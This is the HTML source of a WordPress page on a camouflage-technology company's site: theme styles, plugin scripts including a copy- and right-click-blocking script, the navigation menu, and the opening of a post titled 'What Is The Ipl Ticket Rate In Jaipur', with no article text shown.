<link rel='stylesheet' id='js_composer_front-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='core-extension-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/core-extension.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mmenu-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/jquery.mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://hyperstealth.in/wp-content/themes/tilt/style.css' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

			.wpb_button.wpb_btn_themecolor span,
			.vc_icon_element-background.icon_bg_themecolor,
			.themecolor_bg,
			input[type='submit'],
			th,
			#wp-calendar #today,
			.vc_progress_bar .vc_single_bar.bar_themecolor .vc_bar,
			#site-navigation .header_cart_button .cart_product_count,
			.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart,
			.header-search .search-input,
			.pricing-box .plan-badge,
			p.form-submit #submit,
			.post-arrows a,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,

			.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
			#comments .comment-reply-link:hover,
			.owl-controls .owl-pagination .owl-page.active,
			.menu-container ul li.new:after,
			.woocommerce-MyAccount-content mark, .woocommerce-Address .edit

			{background-color:#1a6dbf;}

			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal:hover span,
			.wpb_btn_white:hover span,
			.tilt .esg-loader.spinner2,
			.woocommerce-MyAccount-navigation-link.is-active a
			{background-color:#1a6dbf!important;}

			.carousel-minimal .twc-controls .twc-buttons .twc-prev:hover svg, .carousel-minimal .twc-controls .twc-buttons .twc-next:hover svg, .scrollToTop:hover svg polygon {fill:#1a6dbf;}::selection{background-color:#1a6dbf; color: #fff; }::-moz-selection{background-color:#1a6dbf; color: #fff; }
			#site-header #site-navigation .menu-container > ul > li:hover > a,
			#site-header #site-navigation .search_button:hover,
			#site-header #site-navigation .header_cart_link:hover,
			#site-header #site-navigation ul li.current-menu-item > a,
			#site-header #site-navigation ul li.current_page_parent > a,
			#site-header #site-navigation ul li.current-menu-ancestor > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a,
			#site-header #site-navigation ul li.megamenu ul li.current-page-parent > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-ancestor > a,

			.tilt .esg-entry-cover .esg-center a:hover,
			.tilt .esg-entry-cover .esg-bottom a
			{color:#1a6dbf !important;}

			#site-navigation .menu-container ul li ul li a:hover,
			.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close:hover,
			.menu-container .menu > .menu-item.button-accent > a
			{background-color:#1a6dbf;}

			#site-header #site-navigation ul li ul li.current-menu-item > a:hover,
			#site-header #site-navigation ul li ul li.current_page_parent > a:hover,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a:hover,

			.tilt .esg-entry-cover .esg-bottom a:hover
			{color: #fff !important}
			
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			input[type='submit'],
			th,
			#comments .comment-reply-link:hover,
			#site-navigation,
			#site-navigation ul li ul,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,
			.wpb_tabs.wpb_content_element.tabs_header .wpb_tabs_nav li.ui-tabs-active a,
			.tilt .eg-tilted-blog-wrapper .esg-media-cover-wrapper,
			#sidebar .widget_nav_menu ul li a:hover

			{border-color:#1a6dbf;}

			#main #content article.format-status .status-text .entry-title,
			body.blog-clear #content article.post-entry .post-preview,
			#main #content article.format-quote .quoute-text,
			#main #content article.format-link .link-text,
			.vc_icon_element-outline.icon_bg_themecolor,
			.testimonials-style-3,
			.wpb_tour .wpb_tour_tabs_wrapper,
			blockquote,
			.woocommerce-MyAccount-navigation-link.is-active a

			{border-color:#1a6dbf !important;}
			
			.widget-area .widget .tagcloud a:hover,
			.post-navigation a:hover
			{background-color:#1a6dbf;}

			article.format-image .post-preview a:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 0.75);}

			article.format-image .post-preview a:hover:after,
			article.format-image .post-preview a.touch-hover:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 1);}

			a,
			.separator_container a:hover,
			.separator_wrapper .separator_container a i,
			.wpb_toggle.wpb_toggle_title_active:after, #content h4.wpb_toggle.wpb_toggle_title_active:after,

			.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tabs.wpb_content_element .wpb_tabs_nav li a:hover,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a,
			.vc_icon_element-inner.icon_themecolor,

			#comments p.logged-in-as a:last-child,
			#main #content article.format-link .link-text a:hover,
			.tag-links a:hover,
			article.error404 .row-inner i:hover,
			#comments .comment-metadata a:hover,
			body.blog-tilt #content .read-more .excerpt-read-more:hover,
			body.blog-tiled #content article.post-entry .entry-meta-footer a:hover,
			body.blog-clear #content article.post-entry .entry-meta-footer a:hover,
			body.blog-tilt #content article.post-entry .entry-meta-footer a:hover,
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			.wpb_toggle:hover, #content h4.wpb_toggle:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
			.wpb_accordion .wpb_accordion_wrapper .ui-state-active:after,
			.testimonials-style-3 .testimonial-author span,
			.testimonials-style-4 .testimonial-author span,
			.team-style-3 .team_image .team-overlay .to-inner figcaption .team_social a:hover,
			.tilt .esg-filterbutton.selected,
			.tilt .eg-tilted-blog-wrapper .esg-content:last-child a,
			.tilt .eg-tilted-blog-wrapper .esg-content a:hover,
			.tilt .eg-tilted-blog-single-wrapper .esg-content a:hover,
			#sidebar .widget_nav_menu ul li a:hover,
			.blog article.post-entry h1.entry-title a:hover,
			article.post-entry h1.entry-title a:hover,
			.woocommerce .widget_shopping_cart ul li .quantity .amount, .woocommerce-page .widget_shopping_cart ul li .quantity .amount

			{color:#1a6dbf;}
			#top-bar-wrapper{padding:0px;}#site-header #header-container, #top-bar{max-width:1200px; }#topleft-widget-area{padding-left:0px;} #topright-widget-area{padding-right:0px;}.row-inner, .row-wrapper {max-width:1200px;}#container.no-sidebar.no-vc, #container.row-inner, .site-info .row-inner, .page-header .row-inner{max-width:1200px;}body{font-family: 'Source Sans Pro'; font-weight:400; font-style:normal; color:#2d2d2d; font-size:13px}select, input, textarea, .wpb_button{font-family: 'Source Sans Pro'}#site-header #site-navigation .menu-container > ul > li > a {font-size:13px !important;}#site-navigation{font-family: 'Open Sans' , sans-serif;}#site-navigation ul li{}h1, h2, h3, h4, h5, h6 {font-family: Open Sans, Helvetica, Arial, sans-serif}.post-entry-header h1.entry-title, .post-entry-header h2.entry-title, h2.entry-title {font-family: Open Sans, Helvetica, Arial, sans-serif}article.post-entry .entry-summary p, article.post-entry .entry-content p {font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_title,
		.heading_wrapper.h-large .heading_title,
		.heading_wrapper.h-extralarge .heading_title
		{font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_subtitle,
		.heading_wrapper.h-large .heading_subtitle,
		.heading_wrapper.h-extralarge .heading_subtitle
		{font-family: Open Sans, Helvetica, Arial, sans-serif}.widget .widget-title{font-family: Open Sans, Helvetica, Arial, sans-serif}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li > ul, 	#site-header.submenu-light #site-navigation .menu-container > ul > li > ul
			{background-color:#ffffff}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li.megamenu > ul > li, #site-header.submenu-light #site-navigation .menu-container > ul > li.megamenu > ul > li
			{border-right-color:#1e73be}
		#site-header #header-container {height:60px;}
		#site-navigation .menu-container ul li a, #site-navigation .search_button, #site-navigation .header_cart_link, #site-logo .site-title{line-height:60px;}
		#site-logo img {height:50px} #site-logo img {width:160px}
		#site-navigation .menu-container ul li.button {margin-top:12px}#site-header.menu-light #header-wrapper {background-color: #fff; background-color:rgba( 255,255,255, 1);}#site-header.menu-dark #header-wrapper {background-color: #262628; background-color:rgba( 33, 33, 38, 1);}#site-header #header-wrapper.header-sticked {background-color: #fff; background-color:rgba( 255,255,255, 1);}
			.sticky-enabled #header-wrapper.header-sticked #header-container {height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container > ul > li > a, .sticky-enabled #header-wrapper.header-sticked #site-navigation .search_button, .sticky-enabled #header-wrapper.header-sticked #site-navigation .header_cart_link, .sticky-enabled #header-wrapper.header-sticked #site-logo .site-title{line-height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-logo img {height:50px; width:160px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container ul li.button {margin-top:7px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-top:6px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-left:0px}#top-bar-wrapper{background:#1e73be}#top-bar-wrapper, #top-bar-wrapper a, #top-bar ul li ul li a:after{color:#ffffff}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-top:8px}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-left:0px}#site-logo img.retina-logo{width:160px; height:50px;}#site-navigation .menu-container > ul > li > .sub-menu {transition-duration:0.3s !important; -webkit-transition-duration:0.3s !important}@media only screen and (max-width : 768px) { .toggle-mobile-menu {display: block} #site-navigation {display:none} }h1 {font-size:52px}h2 {font-size:44px}h3 {font-size:36px}h4 {font-size:28px}h5 {font-size:20px}h6 {font-size:14px}
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
		.woocommerce-page.woocommerce-cart .cart-empty,
		#site-navigation .header_cart_widget .woocommerce .buttons a,
		#site-navigation .header_cart_widget .woocommerce .total
		{color:#36353c}#wrapper {background-color:#ffffff}.page-header h1.page-title {color:#36353c;}.page-header h1.page-title {font-size:40px}.page-header h1.page-title, .page-header.tl-br .page-title, .page-header.tr-bl .page-title {font-family: Open Sans, Helvetica, Arial, sans-serif}.breadcrumbs-path, .breadcrumbs-path a, .breadcrumbs-separator, .breadcrumbs-yoast .breadcrumb_last {color:#36353c;}.breadcrumbs-path {font-size:16px}.breadcrumbs-path p,.breadcrumbs-path a, .breadcrumbs-separator {font-family: Open Sans, Helvetica, Arial, sans-serif}.page-header{padding-top:180px;}.page-header{padding-bottom:120px;}#main {padding-top:px;}#main {padding-bottom:px;}
		.site-info .widget,
		.site-info .widget_search:before,
		.site-info #wp-calendar tbody,
		.site-info #wp-calendar caption
		{color:#3d3d3d}
		.site-info .widget_search {border-color:}
		.site-info .widget a,
		.site-info .widget-area .widget .tagcloud a
		{color:#c11f1f}
		.site-info .widget_search {border-color:}article.post-entry h1.entry-title a {color:#36353c;}body #content article.post-entry p {color:#777d8b;}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='collars-ie-only-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/lightbox.js' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-main-front.js' id='gks-main-front-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-helper.js' id='gks-helper-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/froogaloop2.min.js' id='gks-froogaloop2-min-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/viewer/owl-carousel/owl.carousel.js' id='gks-owl-carousel-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-user-scripts.js' id='gks-user-scripts-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/modernizr.custom.min.js' id='collars-modernizr-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.25) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://hyperstealth.in/wp-json/" /><link rel="alternate" type="application/json" href="https://hyperstealth.in/wp-json/wp/v2/posts/7465" /><link rel='shortlink' href='https://hyperstealth.in/?p=7465' />
<link rel="alternate" type="application/json+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fwhat-is-the-ipl-ticket-rate-in-jaipur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fwhat-is-the-ipl-ticket-rate-in-jaipur%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '581909532c';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://hyperstealth.in/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	
	
	<body class="post-template-default single single-post postid-7465 single-format-standard blog-clear unselectable wpb-js-composer js-comp-ver-5.4.5 vc_responsive">

	
	<div id="wrapper" class="">

			<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div>
		
		<header id="site-header" class="sticky-enabled menu-light sticked-light submenu-dark header-bold header-hidden" role="banner">
			<div id="header-wrapper">
				<div id="header-container" class="clearfix">
					<div id="site-logo">
						  <a href="https://hyperstealth.in">
			<img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="default-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="retina-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-retina-logo" /></a>					</div>

					<nav id="site-navigation" class="from-top" role="navigation">

						<div class="menu-container"><ul id="menu-newmain" class="menu"><li id="menu-item-5674" class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li id="menu-item-5829" class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li id="menu-item-5677" class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li id="menu-item-6840" class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li id="menu-item-6851" class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li id="menu-item-5838" class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li id="menu-item-5835" class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li id="menu-item-5837" class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li id="menu-item-6841" class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li id="menu-item-5834" class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li id="menu-item-7035" class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li id="menu-item-6842" class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li id="menu-item-6868" class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li id="menu-item-7391" class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li id="menu-item-6589" class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li id="menu-item-6591" class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li id="menu-item-6590" class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li id="menu-item-6588" class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li id="menu-item-5831" class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li id="menu-item-7036" class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li id="menu-item-7039" class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul></div>
						<div class="header-buttons">
							
													</div><!-- .header-buttons -->
					</nav><!-- #site-navigation -->

					
					<a href="#mobile-site-navigation" class="toggle-mobile-menu">
<!--						<i class="fa fa-bars"></i>-->
						<div class="line top"></div>
						<div class="line middle"></div>
						<div class="line bottom"></div>
					</a>
				</div><!-- #header-container -->
			</div><!-- #header-wrapper -->


		</header><!-- #site-header -->

		
	
									<div class="page-header clearfix tc-bc">
					<div class="row-inner">
						<h1 class="page-title">
							What Is The Ipl Ticket Rate In Jaipur						</h1>
						<div class="breadcrumbs-path"><div class="tilt"><p><a href="https://hyperstealth.in/" class="home">Home</a> <span class='separator'>/</span> <a href="https://hyperstealth.in/blog/">Blog</a> <span class='separator'>/</span> What Is The Ipl Ticket Rate In Jaipur</p></div></div>
					</div><!-- .row-inner -->
									</div><!-- .page-header -->
			
		
	
		<div id="main" class="clearfix">


		<div id="container" class="row-inner">
						
				<div id="content" class="float-left">
				
					
						
	<article id="post-7465" class="post-entry clearfix post-7465 post type-post status-publish format-standard hentry" role="article">

		<div class="post-arrows"><div class="button-wrapper-left">
							<i class="fa fa-angle-left"></i><span class="previous_post_link"><a href="https://hyperstealth.in/hello-world/" rel="prev">Hello world!</a></span></div><div class="button-wrapper-right">
								<i class="fa fa-angle-right"></i><span class="next_post_link"><a href="https://hyperstealth.in/no-war-stay-with-ukraine/" rel="next">No War! Stay With Ukraine</a></span></div></div>		
		
		
					<header class="post-entry-header">
				<h1 class="entry-title">What Is The Ipl Ticket Rate In Jaipur</h1>
			</header><!-- .entry-header -->
			<div class="entry-content">
